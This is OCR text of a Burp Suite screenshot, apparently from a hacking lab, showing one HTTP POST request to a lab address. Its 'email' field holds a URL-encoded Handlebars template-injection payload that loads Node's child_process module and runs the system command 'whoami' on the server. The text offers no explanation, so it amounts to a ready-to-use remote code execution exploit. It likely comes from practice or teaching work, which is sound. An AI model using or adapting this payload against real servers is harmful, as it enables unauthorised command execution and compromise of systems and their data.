 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Co
3 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.129.97.64
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 1883
9 Origin: http://10.129.97.64
10 Connection: close
11 Referer: http://10.129.97.64/
12 Upgrade-Insecure-Requests: 1
13
14 email=
%7b%7b%23%77%69%74%68%20%22%73%22%20%61%73%20%7c%73%74%72%69%6e%67%7c%7d
%7d%0a%20%20%7b%7b%23%77%69%74%68%20%22%65%22%7d%7d%0a%20%20%20%20%7b%7b
%23%77%69%74%68%20%73%70%6c%69%74%20%61%73%20%7c%63%6f%6e%73%6c%69%73%74
%7c%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20
%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%75%73%68%20%28%6c%6f%6f%6b%75%70
%20%73%74%72%69%6e%67%2e%73%75%62%20%22%63%6f%6e%73%74%72%75%63%74%6f%72
%22%29%7d%7d%0a%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a
%20%20%20%20%20%20%7b%7b%23%77%69%74%68%20%73%74%72%69%6e%67%2e%73%70%6c
%69%74%20%61%73%20%7c%63%6f%64%65%6c%69%73%74%7c%7d%7d%0a%20%20%20%20%20
%20%20%20%7b%7b%74%68%69%73%2e%70%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20
%7b%7b%74%68%69%73%2e%70%75%73%68%20%22%72%65%74%75%72%6e%20%67%6c%6f%62
%61%6c%2e%70%72%6f%63%65%73%73%2e%6d%61%69%6e%4d%6f%64%75%6c%65%2e%63%6f
%6e%73%74%72%75%63%74%6f%72%2e%5f%6c%6f%61%64%28%27%63%68%69%6c%64%5f%70
%72%6f%63%65%73%73%27%29%2e%65%78%65%63%53%79%6e%63%28%27%77%68%6f%61%6d
%69%27%29%3b%22%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%74%68%69%73%2e%70
%6f%70%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%23%65%61%63%68%20%63%6f%6e
%73%6c%69%73%74%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%23%77%69%74
%68%20%28%73%74%72%69%6e%67%2e%73%75%62%2e%61%70%70%6c%79%20%30%20%63%6f
%64%65%6c%69%73%74%29%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%20%20%7b%7b
%74%68%69%73%7d%7d%0a%20%20%20%20%20%20%20%20%20%20%7b%7b%2f%77%69%74%68
%7d%7d%0a%20%20%20%20%20%20%20%20%7b%7b%2f%65%61%63%68%7d%7d%0a%20%20%20
%20%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%20%20%20%20%7b%7b%2f%77%69%74%68
%7d%7d%0a%20%20%7b%7b%2f%77%69%74%68%7d%7d%0a%7b%7b%2f%77%69%74%68%7d%7d
&action=Submit